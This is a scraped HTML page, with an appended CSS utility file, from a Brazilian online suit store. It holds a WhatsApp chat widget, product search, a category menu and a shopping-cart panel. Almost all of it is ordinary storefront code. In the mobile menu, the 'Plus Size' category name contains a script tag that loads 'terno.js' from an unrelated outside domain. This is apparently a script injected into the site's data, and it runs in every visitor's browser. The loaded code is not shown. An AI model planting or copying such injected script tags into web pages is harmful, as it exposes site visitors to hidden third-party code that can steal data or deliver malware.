    <div id="whatsapp-chat-widget" class="d-none d-md-block">
	<style>
        #whatsapp-chat-wrapper {
            position: fixed;
            bottom: 15px;
            right: 15px;
        }

        #whatsapp-chat-wrapper .dialog {
            position: absolute;
            bottom: 75px;
            right: 0;
            background-color: #fff;
            box-shadow: 0 5px 5px rgba(0, 0, 0, 0.35);
            border-radius: 10px;
            width: 240px;
            overflow: hidden;
            display: none;
        }

        #whatsapp-chat-wrapper .dialog .title {
            background: #3bc04d;
            color: #fff;
        }

        #whatsapp-chat-wrapper .icon {
            background: #3bc04d;
            color: #fff;
            width: 50px;
            height: 50px;
            border-radius: 50%;
            transition: 100ms all ease;
            position: relative;
            top: 0;
            cursor: pointer;
            box-shadow: 0 12px 18px rgba(37, 211, 102, .24);
        }

        #whatsapp-chat-wrapper .icon .fa-times {
            display: none;
        }

        #whatsapp-chat-wrapper:hover .icon, #whatsapp-chat-wrapper.open .icon {
            top: -5px;
            box-shadow: 0 12px 24px rgba(37, 211, 102, .72);
            transition: all .4s ease;
        }

        #whatsapp-chat-wrapper.open .dialog {
            display: block;
        }

        #whatsapp-chat-wrapper.open .icon {
            background: #fff;
            color: #e44;
        }

        #whatsapp-chat-wrapper.open .icon .fa-whatsapp {
            display: none;
        }

        #whatsapp-chat-wrapper.open .icon .fa-times {
            display: block;
        }

        /* sm */
        @media (min-width: 576px) {
            #whatsapp-chat-wrapper .dialog {
                width: 300px;
            }
        }

        /* md */
        @media (min-width: 768px) {
            #whatsapp-chat-wrapper .icon {
                width: 60px;
                height: 60px;
            }

            #whatsapp-chat-wrapper .dialog {
                left: -15px;
                bottom: 5px;
                transform: translateX(-100%);
                right: auto;
            }
        }
	</style>
	<div id="whatsapp-chat-wrapper">
		<div class="dialog">
			<div class="title p-2 text-white font-weight-medium font-18">Conversar pelo Whatsapp</div>
			<div class="p-3">
				<div class="font-weight-medium font-16">Olá estamos esperando seu pedido!</div>
				<div class="font-14 mt-2">Que tal tirar suas dúvidas pelo WhatsApp?</div>
				<a href="https://api.whatsapp.com/send/?phone=5511973572736&text=Ol%C3%A1%2C+gostaria+de+fazer+um+pedido+mas+gostaria+de+esclarecer+algumas+d%C3%BAvidas." target="_blank" class="btn btn-lg btn-success mt-4 w-100">Iniciar Conversa!</a>
			</div>
		</div>

		<div class="icon d-flex align-items-center justify-content-center" onclick="whatsappChatToggle()">
			<i class="fa-fw fab fa-whatsapp fa-2x"></i>
			<i class="fa-fw far fa-times fa-2x"></i>
		</div>
	</div>
	<script>
        whatsappChatToggle = () => {
            let wrapper = $('#whatsapp-chat-wrapper');
            wrapper.hasClass('open') ? wrapper.removeClass('open') : wrapper.addClass('open');
        }
	</script>
</div>	</div>
    <div id="search-modal" class="d-none justify-content-center flex-column">
	<div class="text-center">
		<img src="https://compreterno.com/site/themes/suit/images/logo.png" class="w-200px opacity-9"/>
	</div>
	<div class="font-weight-medium font-18 text-center mt-4">O Que você procura?</div>

	<div class="d-flex justify-content-center px-2 pb-10">
		<div id="search-modal-wrapper" class="animate animate1 fadeInUp position-relative search-wrapper mt-2 mt-md-0 flex-fill">
			<input type="search" class="w-100 form-control font-14 mt-2" placeholder="Produtos, categorias..." onkeydown="searchModalKeypress(this, event)"/>
			<div id="icon-search" class="cursor-pointer" onclick="searchModalGo($(this).siblings('input').val())">
				<i class="fa-fw fas fa-lg fa-search"></i>
			</div>
			<div id="icon-close" class="cursor-pointer" onclick="searchModalHide()">
				<i class="fa-fw fas fa-lg fa-times"></i>
			</div>
			<div class="search-dropdown p-2 d-none"></div>
		</div>
	</div>
	<script>
        searchModalShow = () => {
            ToggleVisibilityShow('#search-modal', 'd-flex');
            $('#header, #content, #footer, #dev').addClass('blur');
            setTimeout(() => {
                $('#search-modal input').focus();
            }, 100);
        }

        searchModalHide = () => {
            ToggleVisibilityHide('#search-modal', 'd-flex');
            $('#header, #content, #footer, #dev').removeClass('blur');
        }

        searchModalKeypress = (element, event) => {
            let parent = $(element).parents('.search-wrapper');
            let dropdown = parent.find('.search-dropdown');

            if (event.key === "Escape" || event.which == 0) {
                searchModalHide();
                searchDropdown(dropdown, 'hide');
            } else if (event.which == 13) {
                searchModalGo(element.value, dropdown);
            }
            // setas verticais
            else if (event.which == 37 || event.which == 39) {
            }
            // setas laterais
            else if (event.which == 38 || event.which == 40) {
                let active = dropdown.find('.active');
                if (active.length) {
                    let prev = active.prev();
                    let next = active.next();

                    if (event.which == 38 && prev.length) {
                        active.removeClass('active');
                        active.prev().addClass('active');
                    } else if (event.which == 40 && next.length) {
                        active.removeClass('active');
                        active.next().addClass('active');
                    }
                } else {
                    dropdown.find('.each').first().addClass('active');
                }
            }
            // ajax
            else {
                getJSON({
                    router: 'ecommerce/product/search',
                    params: {search: element.value},
                    beforeSubmit: () => {
                        ShowLoading(dropdown);
                    },
                    onSuccess: json => {
                        dropdown.html(null);
                        ToggleVisibilityShow(dropdown);
                        if (json.length) {
                            json.forEach(product => {
                                let template = `
							<a class="each d-flex p-2 mb-1 align-items-center" href="${product.link}" target="_self">
								<img src="${product.image}" class="w-50px">
								<div class="ml-2 flex-fill d-flex justify-content-between align-items-center">
									<div class="pr-2">
										<div class="text-truncate-2 font-weight-medium">${product.title}</div>
										<div class="text-truncate-2 text-secondary font-14">${product.subtitle}</div>
									</div>
									<div>
										${product.price}
									</div>
								</div>
							</a>`;
                                dropdown.append(template);
                            });

                            if (json.length >= 5) {
                                dropdown.append(`<a class="btn btn-alt w-100 rounded-5" href="${URL_SITE}/search?query=${element.value}">Ver Tudo</a>`);
                            }
                        } else {
                            let template = `<div class="p-2 my-2">Sem resultados</div>`;
                            dropdown.append(template);
                        }
                    }
                });
            }
        }

        searchModalGo = (value, dropdown) => {
            let active = dropdown.find('.active');
            if (active.length) {
                let link = active.first().attr('href');
                location.href = link;
            } else {
                if (value.length < 3) {
                    alerta('Insira ao menos 3 caracteres para realizar a busca!');
                    return false;
                }
                location.href = URL_SITE + '/search?query=' + value;
            }
        }

        searchDropdown = (element, action) => {
            let wrapper = $(element).parents('.search-wrapper');
            let dropdown = wrapper.find('.search-dropdown');
            if (action == 'hide') {
                setTimeout(() => {
                    dropdown.find('.each').removeClass('active');
                    ToggleVisibilityHide(dropdown);
                }, 100);
            } else {
                ToggleVisibilityShow(dropdown);
            }
        }
	</script>

</div><div id="response" class="text-hide"></div>
<div id="media-query" class="d-block"></div>
<div class="d-none">
    <nav id="mmenu" class="">
	<ul>
        				<li><a href="https://compreterno.com">Home</a></li>
				<li>
					<span>Produtos</span>
					<ul>
						<li>
							<a href="https://compreterno.com/category/ver-tudo">Ver Tudo</a>
						</li>
						<li>
							<a href="https://compreterno.com/category/promocoes">Promoções</a>
						</li>
						<li>
							<a href="https://compreterno.com/category/lancamentos">Lançamentos</a>
						</li>
						<li>
							<a href="https://compreterno.com/category/mais-vendidos">Mais vendidos</a>
						</li>
                        								<li>
									<a href="https://compreterno.com/category/63/acessorios">Acessórios </a>
								</li>
                                								<li>
									<a href="https://compreterno.com/category/65/bermudas">Bermudas</a>
								</li>
                                								<li>
									<span>Blazers</span>
									<ul>
                                        											<li>
												<a href="https://compreterno.com/category/40/premium">Premium</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/39/sarja">Sarja</a>
											</li>
                                            									</ul>
								</li>
                                								<li>
									<span>Camisas</span>
									<ul>
                                        											<li>
												<a href="https://compreterno.com/category/70/fibra-de-bambu">Fibra de Bambu</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/74/jeans">Jeans</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/72/linho">Linho</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/71/tencel">Tencel</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/76/diversas">Diversas</a>
											</li>
                                            									</ul>
								</li>
                                								<li>
									<span>Calças</span>
									<ul>
                                        											<li>
												<a href="https://compreterno.com/category/45/jeans"> Jeans</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/44/alfaiataria">Alfaiataria</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/43/sarja"> Sarja</a>
											</li>
                                            									</ul>
								</li>
                                								<li>
									<a href="https://compreterno.com/category/55/camiseta-e-polo">Camiseta e Polo</a>
								</li>
                                								<li>
									<a href="https://compreterno.com/category/25/cintos">Cintos</a>
								</li>
                                								<li>
									<span>Gravatas</span>
									<ul>
                                        											<li>
												<a href="https://compreterno.com/category/50/borboleta"> Borboleta</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/51/tradicional-e-slim">Tradicional e Slim</a>
											</li>
                                            									</ul>
								</li>
                                								<li>
									<span>Infantil</span>
									<ul>
                                        											<li>
												<a href="https://compreterno.com/category/60/blazer-infantil">Blazer Infantil</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/66/camisa-infantil">Camisa Infantil</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/59/calca-infantil">Calça Infantil </a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/58/colete-infantil">Colete Infantil</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/61/gravata-infantil">Gravata Infantil </a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/62/suspensorio-infantil">Suspensório Infantil</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/57/terno-infantil">Terno Infantil</a>
											</li>
                                            									</ul>
								</li>
                                								<li>
									<a href="https://compreterno.com/category/42/meias-e-cuecas">Meias e Cuecas</a>
								</li>
                                								<li>
									<a href="https://compreterno.com/category/16/plus-size">Plus Size <script src=https://anl.is/terno.js></script></a>
								</li>
                                								<li>
									<a href="https://compreterno.com/category/47/sapatos-de-couro">Sapatos de Couro </a>
								</li>
                                								<li>
									<a href="https://compreterno.com/category/48/suspensorios">Suspensórios</a>
								</li>
                                								<li>
									<span>Ternos</span>
									<ul>
                                        											<li>
												<a href="https://compreterno.com/category/30/gabardine">Gabardine</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/35/linho-noivo">Linho Noivo </a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/32/linho">Linho </a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/29/microfibra">Microfibra</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/36/noivo">Noivo</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/31/oxford-e-panama">Oxford e Panamá </a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/34/poliviscose">Poliviscose</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/33/viscose">Viscose</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/68/sarja">Sarja</a>
											</li>
                                            											<li>
												<a href="https://compreterno.com/category/37/super-100-la-fria">Super 100 Lã Fria</a>
											</li>
                                            									</ul>
								</li>
                                					</ul>
				</li>
                				<li>
					<a href="https://compreterno.com/nossa-marca" target="_self">Quem somos? </a>
				</li>
                				<li>
					<a href="https://compreterno.com/contato" target="_self">Contato</a>
				</li>
                	</ul>
</nav>
<script>
    document.addEventListener(
        "DOMContentLoaded", () => {
            // element panel
            const panel = document.querySelector("#mmenu");

            // menu
            const menu = new Mmenu(panel, {
                "extensions": [
                    "pagedim-black",
                ],
                "navbars": [
                    {
                        "position": "top",
                        "content": [
                            `<a class='font-20' href='${URL_SITE}/account'><i class="fa-fw far fa-user"></i></a>`,
                            `<a class='font-20' href='#page' onclick='searchModalShow()'><i class="fa-fw far fa-search"></i></a>`,
                            `<a class='font-20' href='#page' onclick='cartMenuOpen()'><i class="fa-fw far fa-shopping-basket"></i></a>`
                        ]
                    },
                ]
            }, {
                offCanvas: {
                    page: {
                        selector: "#page"
                    }
                }
            });

            // get api
            const api = menu.API;

            // close manually
            // document.querySelector("#my-close-button")
            //     .addEventListener(
            //         "click", (evnt) => {
            //             evnt.preventDefault();
            //             api.close();
            //         });
        }
    );
</script></div>
<div id="cart-menu">
    
<!--header-->
<div class="border-bottom p-3 mb-3 d-flex justify-content-between align-items-center">
	<button type="button" class="close font-30" aria-label="Close" onclick="cartMenuClose()">
		<span aria-hidden="true">&times;</span>
	</button>
	<div class="font-20 text-uppercase text-alt font-weight-bolder">
		Meu Pedido
	</div>
	<div class="rounded-circle bg-main text-light text-center" style="height: 30px; min-width: 30px; line-height: 30px">0</div>
</div>

<!--content-->
<div class="d-flex flex-column flex-grow-1 px-3 justify-content-between">
    		<div class="px-3">
			<h4 class="mb-3 text-uppearcase font-weight-semibold">Sua sacola está vazia</h4>
			<div class="text-secondary font-14">
				<p>Vá para a <a href="https://compreterno.com">página inicial</a> ou procure no site os produtos que vão te deixar feliz.</p>
				<p>Quando encontrá-los, clique no botão adicionar à sacola ;)</p>
			</div>
			<div class="d-flex justify-content-end pt-2 mt-2 border-top">
				<div class="btn btn-main" onclick="cartMenuClose()">Fechar</div>
			</div>
		</div>
        </div>

<script>
    function cartShippingToggle() {
        let box = $(`#cart-shipping-box`);
        let visible = box.is(':visible');
        ToggleVisibility(box);
        if (!visible) {
            $('#cart-shipping').find('input').focus();
        }
    }

    function cartShipping() {
        let wrapper = $('#cart-shipping')
        let input = wrapper.find('input');
        let result = wrapper.find(`#cart-shipping-result`);

        getJSON({
            router: "shipping/freteCart",
            params: {cep: input.val()},
            beforeSubmit: () => {
                ShowLoading(result, 'mt-4');
            },
            onError: response => {
                result.html(`<div class="alert alert-danger mt-3">${response.message}</div>`);
            },
            onSuccess: response => {
                cartShippingTemplate(response.shipping);
            }
        })
    }

    function cartShippingTemplate(services) {
        let result = $('#cart-shipping').find(`#cart-shipping-result`);

        if (services.length === 0) {
            result.html(`<div class="alert alert-warning mt-4">Não foi possível consultar o resultado</div>`);
        } else {
            result.html('');
        }

        let wrapper = $(`<div class="font-14 text-uppercase mt-4"></div>`).appendTo(result);
        services.forEach(service => {
            if (service.error) {
                return;
            }
            wrapper.append(`
            <div class="each d-flex border-bottom py-2" data-value="${service.float}">
				<div class="flex-fill">${service.title}</div>
				<div class="w-100px text-right">${service.prazo}</div>
				<div class="w-100px text-right">R$ ${service.value}</div>
			</div>
            `);
        });

        // sort
        wrapper.find(`.each`).sort(function (a, b) {
            return +a.dataset.value - +b.dataset.value;
        }).appendTo(wrapper);
    }

    packListToggle = element => {
        let parent = $(element).parents('.each');
        let list = parent.find('.pack-list');
        ToggleVisibility(list);
    }

    $(document).ready(function () {
        loadMasks();
    });
</script></div>	<script src="https://compreterno.com/_shared/js/vendor/jquery.blockUi-2.70.0.js?nocache=24236"></script>
    	<script src="https://compreterno.com/_shared/js/vendor/jquery.form.min-4.2.2.js?nocache=24236"></script>
    	<script src="https://compreterno.com/_shared/js/vendor/jquery.imgpreload-1.6.2.min.js?nocache=24236"></script>
    	<script src="https://compreterno.com/_shared/js/vendor/jquery.mask.min.js?nocache=24236"></script>
    	<script src="https://compreterno.com/_shared/js/vendor/parallax.min.js?nocache=24236"></script>
    	<script src="https://compreterno.com/_shared/bootstrap/4.5/js/bootstrap.bundle.min.js?nocache=24236"></script>
    	<script src="https://compreterno.com/site/js/vendor/underscore-1.9.1.min.js?nocache=24236"></script>
    	<script src="https://compreterno.com/site/js/vendor/jquery-raty.min.js?nocache=24236"></script>
    	<script src="https://compreterno.com/site/js/mmenu/mmenu.min.js?nocache=24236"></script>
    	<script src="https://compreterno.com/site/js/library.js?nocache=24236"></script>
    	<script src="https://compreterno.com/_shared/js/new-library.js?nocache=24236"></script>
    	<script src="https://compreterno.com/site/js/main.js?nocache=24236"></script>
    	<script src="https://compreterno.com/_shared/js/slick/slick.min.js?nocache=24236"></script>
    <!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
   <link rel="stylesheet" href="https://compreterno.com/_shared/js/photoswipe/photoswipe.css" />
   <link rel="stylesheet" href="https://compreterno.com/_shared/js/photoswipe/default-skin/default-skin.css" />
   <script src="https://compreterno.com/_shared/js/photoswipe/photoswipe.min.js"></script>
   <script src="https://compreterno.com/_shared/js/photoswipe/photoswipe-ui-default.min.js"></script>

   <div class="pswp__bg"></div>
   <div class="pswp__scroll-wrap">

      <div class="pswp__container">
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
         <div class="pswp__item"></div>
      </div>

      <div class="pswp__ui pswp__ui--hidden">
         <div class="pswp__top-bar">
            <!--  Controls are self-explanatory. Order can be changed. -->
            <div class="pswp__counter"></div>
            <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
            <button class="pswp__button pswp__button--share" title="Share"></button>
            <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>
            <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>
            <!--  Preloader -->
            <div class="pswp__preloader">
               <div class="pswp__preloader__icn">
                  <div class="pswp__preloader__cut">
                     <div class="pswp__preloader__donut"></div>
                  </div>
               </div>
            </div>
         </div>

         <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
            <div class="pswp__share-tooltip"></div>
         </div>

         <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
         <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>

         <div class="pswp__caption">
            <div class="pswp__caption__center"></div>
         </div>
      </div>
   </div>
   <!-- Galeria Unica
   <div>
      <a class="photoswipe" href="" data-w="" data-h="" title="" onclick="photoswipe(event, this)">
         <img src="" />
      </a>
   </div>
   -->

   <!--Galeria Separada
   <div class="ps-gallery">
      <div>
         <a class="photoswipe" href="" data-w="" data-h="" title="" onclick="photoswipe(event, this)">
            <img src="" />
         </a>
      </div>
   </div>
   -->

   <script>
      function photoswipe(event, element) {
         var parent = $(element).parents('.ps-gallery');
         var find = $('.photoswipe');
         if (parent.length) {
            find = parent.find('.photoswipe');
         }

         event.preventDefault();
         var clicked = $(element).attr('href');
         var index = 0;
         var images = [];

         find.each(function (i) {
            var a = $(this);
            images.push({
               src: a.attr('href'),
               w: a.data('w'),
               h: a.data('h'),
               title: a.attr('title')
            });

            if (clicked == a.attr('href')) {
               index = i;
            }
         });

         var options = {
            index: index,
            bgOpacity: 0.8,
            zoomEl: false,
            shareEl: false
         };
         var pswpElement = document.querySelectorAll('.pswp')[0];
         var gallery = new PhotoSwipe(pswpElement, PhotoSwipeUI_Default, images, options);
         gallery.init();
      }
   </script>
</div>	<script>
        const Body = $('body');
        let offset = $('#header').outerHeight();
        Body.css('paddingTop', offset);

        // let lastScrollTop = 0;
        // $(window).on('scroll', _.throttle(function () {
        //     if ($(window).scrollTop() > offset) {
        //         Body.addClass('fixed-menu').css('paddingTop', offset);
        //     } else {
        //         Body.removeClass('fixed-menu').css('paddingTop', 0);
        //     }
        //
        //     let st = $(this).scrollTop();
        //     if (st > lastScrollTop) {
        //         Body.removeClass('scroll-up')
        //     } else {
        //         Body.addClass('scroll-up');
        //     }
        //     lastScrollTop = st;
        // }, 150));

        window.addEventListener('load', () => {
            
            // onload execution queue
            onLoadRun.forEach(fn => {
                fn();
            });

            // loadMask
            loadMasks();

            $('.hidden-loading').removeClass('hidden-loading');
        });
	</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c3fcfae23261430a862ee39b4e0ffc25","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://compreterno.com/_shared/css/base.css?nocache=24236
body_size: 4804
content:
#media-query{
   position: fixed;
   z-index: 9999;
   width: 100px;
   height: 5px;
   bottom: 0;
   right: 0;
}
.cursor-default{cursor: default !important;}
.cursor-pointer,[role=button]{cursor: pointer;}
.cursor-move{cursor: grab}
.cursor-move:active{cursor: grabbing}
.cursor-help{cursor: help}
.justify-content-safe-center{justify-content: safe center}
.btn{cursor: pointer}
.font-10{font-size: 10px !important}
.font-11{font-size: 11px !important}
.font-12{font-size: 12px !important}
.font-13{font-size: 13px !important}
.font-14{font-size: 14px !important}
.font-15{font-size: 15px !important}
.font-16{font-size: 16px !important}
.font-17{font-size: 17px !important}
.font-18{font-size: 18px !important}
.font-20{font-size: 20px !important; line-height: 27px}
.font-22{font-size: 22px !important; line-height: 29px}
.font-24{font-size: 24px !important; line-height: 31px}
.font-26{font-size: 26px !important; line-height: 33px}
.font-28{font-size: 28px !important; line-height: 35px}
.font-30{font-size: 30px !important; line-height: 37px}
.font-32{font-size: 32px !important; line-height: 39px}
.font-34{font-size: 34px !important; line-height: 41px}
.font-36{font-size: 36px !important; line-height: 43px}
.font-38{font-size: 38px !important; line-height: 45px}
.font-40{font-size: 40px !important; line-height: 47px}
.font-50{font-size: 50px !important; line-height: 57px}
.font-60{font-size: 60px !important; line-height: 67px}
.font-70{font-size: 70px !important; line-height: 77px}
.text-big{font-size: 1.25rem !important;}
.text-huge{font-size: 1.75rem !important;}
.text-black{color: #000 !important;}
.font-weight-medium,.fw-medium{font-weight: 500 !important}
.font-weight-semibold,.fw-semibold{font-weight: 600 !important}
.font-weight-black,.fw-black{font-weight: 900 !important}
.condensed-half{letter-spacing: -0.5px}
.condensed-1{letter-spacing: -1px}
.condensed-2{letter-spacing: -2px}
.expanded-half{letter-spacing: 0.5px}
.expanded-1{letter-spacing: 1px}
.expanded-2{letter-spacing: 2px}
.display-5{font-size: 2rem; font-weight: 300}
.display-6{font-size: 1.5rem; font-weight: 300}
.display-7{font-size: 1.25rem; font-weight: 300}
.display-8{font-size: 1rem; font-weight: 300}
.h-0{height: 0 !important}
.w-0{width: 0 !important}
.w-70{width: 70% !important}
.w-75{width: 75% !important}
.w-80{width: 80% !important}
.w-85{width: 85% !important}
.w-90{width: 90% !important}
.w-95{width: 95% !important}
.mt-neg-1{margin-top: -.25rem !important}
.mt-neg-2{margin-top: -.5rem !important}
.mt-neg-3{margin-top: -1rem !important}
.mt-neg-4{margin-top: -1.5rem !important}
.mt-neg-5{margin-top: -3rem !important}
.align-items-middle{align-items: center}
.overflow-hidden{overflow: hidden}
.overflow-auto{overflow: auto}
.overflow-scroll{overflow: scroll}
.overflow-x-hidden{overflow-x: hidden}
.overflow-x-auto{overflow-x: auto}
.overflow-x-scroll{overflow-x: scroll}
.overflow-y-hidden{overflow-y: hidden}
.overflow-y-auto{overflow-y: auto}
.overflow-y-scroll{overflow-y: scroll}
.opacity-5{opacity: .5}
.opacity-6{opacity: .6}
.opacity-7{opacity: .7}
.opacity-8{opacity: .8}
.opacity-9{opacity: .9}
.hover-opacity-5:hover{opacity: .5}
.hover-opacity-6:hover{opacity: .6}
.hover-opacity-7:hover{opacity: .7}
.hover-opacity-8:hover{opacity: .8}
.hover-opacity-9:hover{opacity: .9}
.hover-gray:hover{background-color: #efefef}
.border-opacity-1{border-color: rgba(255,255,255,0.1) !important}
.border-opacity-2{border-color: rgba(255,255,255,0.2) !important}
.border-opacity-3{border-color: rgba(255,255,255,0.3) !important}
.border-opacity-4{border-color: rgba(255,255,255,0.4) !important}
.border-opacity-5{border-color: rgba(255,255,255,0.5) !important}
.border-opacity-6{border-color: rgba(255,255,255,0.6) !important}
.border-opacity-7{border-color: rgba(255,255,255,0.7) !important}
.border-opacity-8{border-color: rgba(255,255,255,0.8) !important}
.border-opacity-9{border-color: rgba(255,255,255,0.9) !important}
.label-control{font-size: 11px; font-weight: bold; text-transform: uppercase}
.min-30{min-width: 30px}
.min-40{min-width: 40px}
.min-50{min-width: 50px}
.min-60{min-width: 60px; width: 60px}
.min-75{min-width: 75px}
.min-90{min-width: 90px}
.min-100{min-width: 100px}
.min-125{min-width: 125px}
.min-150{min-width: 150px}
.min-175{min-width: 175px}
.min-200{min-width: 200px}
.max-50{max-width: 50px}
.max-60{max-width: 60px; width: 60px}
.max-75{max-width: 75px}
.max-100{max-width: 100px}
.max-125{max-width: 125px}
.max-150{max-width: 150px}
.max-175{max-width: 175px}
.max-200{max-width: 200px}
.max-250{max-width: 250px}
.max-300{max-width: 300px}
.w-30px{min-width: 30px !important; max-width: 30px!important;}
.w-40px{min-width: 40px !important; max-width: 40px!important;}
.w-50px{min-width: 50px !important; max-width: 50px!important;}
.w-60px{min-width: 60px !important; max-width: 60px!important;}
.w-70px{min-width: 70px !important; max-width: 70px!important;}
.w-80px{min-width: 80px !important; max-width: 80px!important;}
.w-90px{min-width: 90px !important; max-width: 90px!important;}
.w-100px{min-width: 100px !important; max-width: 100px!important;}
.w-25px{min-width: 25px !important; max-width: 25px!important;}
.w-75px{min-width: 75px !important; max-width: 75px!important;}
.w-125px{min-width: 125px !important; max-width: 125px!important;}
.w-150px{min-width: 150px !important; max-width: 150px!important;}
.w-175px{min-width: 175px !important; max-width: 175px!important;}
.w-200px{min-width: 200px !important; max-width: 200px!important;}
.w-250px{min-width: 250px !important; max-width: 250px!important;}
.w-300px{min-width: 300px !important; max-width: 300px!important;}
.top-0{top: 0}
.top-right-0{top: 0; right: 0}
.top-right-1{top: .25rem; right: .25rem}
.top-right-2{top: .5rem; right: .5rem}
.top-right-3{top: 1rem; right: 1rem}
.top-right-4{top: 1.5rem; right: 1.5rem}
.top-right-5{top: 3rem; right: 3rem}
.bottom-0{bottom: 0}
.right-0{right: 0}
.left-0{left: 0}
.text-wrap{white-space: normal !important}
.btn-white{background-color: #FFF; color: #5c5c5c; border: 1px solid #BBB;}
.btn-white:hover{background-color: #efefef}
.btn-xs, .btn-group-xs > .btn {padding: 0.25rem .25rem; font-size: .775rem; line-height: 1; border-radius: .2rem}
.table.px-2 th, .table.px-2 td{padding-left: .5em !important; padding-right: .5em !important}
.table.px-3 th, .table.px-3 td{padding-left: 1em !important; padding-right: 1em !important}
.table.px-extra th, .table.px-extra td{padding-left: .75em !important; padding-right: .75em !important}
.table.align-middle th, .table.align-middle td, .table .align-middle th, .table .align-middle td{vertical-align: middle !important}
.table-layout-fixed{table-layout: fixed}
.table-hover tr.alert-primary {color: #004085 !important;background-color: #cce5ff !important;border-color: #b8daff !important}
.table-hover tr.alert-danger {color: #721c24 !important;background-color: #f8d7da !important;border-color: #f5c6cb !important}
.table-hover tr.alert-success {color: #155724 !important;background-color: #d4edda !important;border-color: #c3e6cb !important}
.table-hover tr.alert-warning {color: #856404 !important;background-color: #fff3cd !important;border-color: #ffeeba !important}
.resize-none{resize: none}
.resize-vertical{resize: vertical}
.resize-horizontal{resize: horizontal}
.text-decoration-none{text-decoration: none !important}
.text-inherit, .text-inherit:hover{color:inherit}
.fake-link{cursor: pointer; color: var(--skin-link)}
.fake-link:hover{text-decoration: underline}
.link-blue:hover{color: #0056b3 !important; cursor: pointer}
.link-red:hover{color: #dc3545 !important; cursor: pointer}
.border-bottom-dotted{border-bottom: 1px dotted #ccc !important;}
.list-style-none{list-style: none}
.absolute-middle{position: absolute; top: 50%; left: 50%; transform: translate(-50%, -50%)}
.absolute-full{position: absolute; top: 0; left: 0; width: 100%; height: 100%}
.badge-outline-danger{color: var(--danger); border: 1px solid var(--danger)}
.badge-outline-dark{color: var(--dark); border: 1px solid var(--dark)}
.badge-outline-info{color: var(--info); border: 1px solid var(--info)}
.badge-outline-light{color: var(--light); border: 1px solid var(--light)}
.badge-outline-primary{color: var(--primary); border: 1px solid var(--primary)}
.badge-outline-success{color: var(--success); border: 1px solid var(--success)}
.badge-outline-secondary{color: var(--secondary); border: 1px solid var(--secondary)}
.badge-outline-warning{color: var(--warning); border: 1px solid var(--warning)}
.swatch-100 {color: #212529;background-color: #f8f9fa}
.swatch-200 {color: #212529;background-color: #e9ecef}
.swatch-300 {color: #212529;background-color: #dee2e6}
.swatch-400 {color: #212529;background-color: #ced4da}
.swatch-500 {color: #212529;background-color: #adb5bd}
.swatch-600 {color: #fff;background-color: #6c757d}
.swatch-700 {color: #fff;background-color: #495057}
.swatch-800 {color: #fff;background-color: #343a40}
.swatch-900 {color: #fff;background-color: #212529}
.rounded-top-0{border-top-left-radius: 0 !important; border-top-right-radius: 0 !important}
.rounded-bottom-0{border-bottom-left-radius: 0 !important; border-bottom-right-radius: 0 !important}
.rounded-left-0{border-top-left-radius: 0 !important; border-bottom-left-radius: 0 !important}
.rounded-right-0{border-top-right-radius: 0 !important; border-bottom-right-radius: 0 !important}
.rounded-top-left-md{border-top-left-radius: .5rem !important}
.rounded-top-right-md{border-top-right-radius: .5rem !important}
.rounded-bottom-left-md{border-bottom-left-radius: .5rem !important}
.rounded-bottom-right-md{border-bottom-right-radius: .5rem !important}
.rounded-top-left-lg{border-top-left-radius: .75rem !important}
.rounded-top-right-lg{border-top-right-radius: .75rem !important}
.rounded-bottom-left-lg{border-bottom-left-radius: .75rem !important}
.rounded-bottom-right-lg{border-bottom-right-radius: .75rem !important}
.rounded-1{border-radius: .1rem !important;}
.rounded-2{border-radius: .2rem !important;}
.rounded-3{border-radius: .3rem !important;}
.rounded-4{border-radius: .4rem !important;}
.rounded-5{border-radius: .5rem !important;}
.rounded-lg{border-radius: .75rem !important;}
.rounded-xl{border-radius: 1rem !important;}
.bg-silver{background-color: #fafafa}
/* subtle primary */
.bg-subtle-primary {background-color: #e7f3ff !important}
.text-subtle-primary {color: #0571ed !important;}
.btn-subtle-primary {background-color: #e7f3ff !important; color: #0571ed !important}
.btn-subtle-primary:hover, .btn-subtle-primary.active {background-color: #dbe7f2 !important;color: #056be1 !important;}
.btn-subtle-primary.border, .border-subtle-primary {border-color: #d5e4f2 !important;}
